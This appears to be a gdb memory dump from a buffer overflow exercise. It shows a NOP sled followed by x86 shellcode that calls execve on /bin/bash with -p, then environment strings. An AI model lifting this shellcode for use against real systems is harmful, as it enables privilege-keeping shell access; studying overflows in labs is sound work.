 0xffffd6f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd700: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd710: 0x90909090 0x90909090 0x90909090 0x90909090
---Type <return> to continue, or q <return> to quit---
0xffffd720: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd730: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd740: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd750: 0x90909090 0x580b6a90 0x68665299 0xe189702d
0xffffd760: 0x68686a52 0x7361622f 0x69622f68 0x52e3896e
0xffffd770: 0xe1895351 0x424280cd 0x4c004242 0x4f435f53
0xffffd780: 0x53524f4c 0x3d73723d 0x69643a30 0x3b31303d
0xffffd790: 0x6c3a3433 0x31303d6e 0x3a36333b 0x303d686d
0xffffd7a0: 0x69703a30 0x3b30343d 0x733a3333 0x31303d6f
0xffffd7b0: 0x3a35333b 0x303d6f64 0x35333b31 0x3d64623a
0xffffd7c0: 0x333b3034 0x31303b33 0x3d64633a 0x333b3034
0xffffd7d0: 0x31303b33 0x3d726f3a 0x333b3034 0x31303b31
0xffffd7e0: 0x3d696d3a 0x733a3030 0x37333d75 0x3a31343b
0xffffd7f0: 0x333d6773 0x33343b30 0x3d61633a 0x343b3033
0xffffd800: 0x77743a31 0x3b30333d 0x6f3a3234 0x34333d77
(gdb)